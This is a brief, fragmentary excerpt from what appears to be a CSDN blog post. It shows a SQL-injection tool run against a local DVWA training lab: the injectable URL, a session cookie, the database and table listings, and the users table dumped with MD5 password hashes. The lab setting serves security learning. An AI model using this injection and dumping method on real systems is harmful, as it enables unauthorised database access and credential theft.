 数据库 管理页面 文件 Web shell SQL shell 上传 暴力穷举 编码 批量测试
GET http://192.168.20.48/DVWA/vulnerabilities/sqli/?Submit=Submit&id=1 MySQL Normal
id参数放在后面
POST e.g. key=value&injectMe=
eader Cookie: PHPSESSID=k3e212a0a0p2mj5kut2gmjdfo2; XDEBUG_SESSION=15794; ts_uid=8970165994; ad_play_index=25; security=low
dvwa (2 tables)
guestbook (1 row)
comment
comment_id
name
users (5 rows)
avatar
failed_login
first_name
last_login
last_name
password
user
user_id
information_schema (61 tables)
jieztech (56 tables)
mysql (31 tables)
performance_schema (87 tables)
sys (101 tables)
users guestbook
avatar failed_login first_name last_login last_name password user user_id
1 x1 /DVWA/hackable/users/1337.jpg 0 Hack 2022-12-05 18:27:45 Me 8d3533d75ae2c3966d7e0d4fcc69216b 1337 3
2 x1 /DVWA/hackable/users/admin.jpg 0 admin 2022-12-05 18:27:45 admin e10adc3949ba59abbe56e057f20f883e admin 1
3 x1 /DVWA/hackable/users/gordonb.jpg 0 Gordon 2022-12-05 18:27:45 Brown e99a18c428cb38d5f260853678922e03 gordonb 2
4 x1 /DVWA/hackable/users/pablo.jpg 0 Pablo 2022-12-05 18:27:45 Picasso 0d107d09f5bbe40cade3de5c71e9e9b7 pablo 4
5 x1 /DVWA/hackable/users/smithy.jpg 0 Bob 2022-12-05 18:27:45 Smith 5f4dcc3b5aa765d61d8327deb882cf99 smithy 5
从这里打开header和
post选项
CSDN @liaomin416100569